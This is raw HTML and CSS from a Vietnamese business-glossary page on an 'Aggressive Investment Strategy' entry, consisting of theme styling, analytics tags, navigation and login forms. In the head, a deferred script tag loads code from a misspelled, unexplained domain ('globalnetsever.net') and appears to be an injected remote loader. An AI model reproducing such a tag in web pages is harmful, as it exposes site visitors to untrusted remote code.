    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="84a3b714483ea8f0f992188e-text/javascript"></script>
<script type="84a3b714483ea8f0f992188e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/",
                    "name": "Aggressive Investment Strategy"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="84a3b714483ea8f0f992188e-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-1481 single-format-standard aggressive-investment-strategy-1112 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
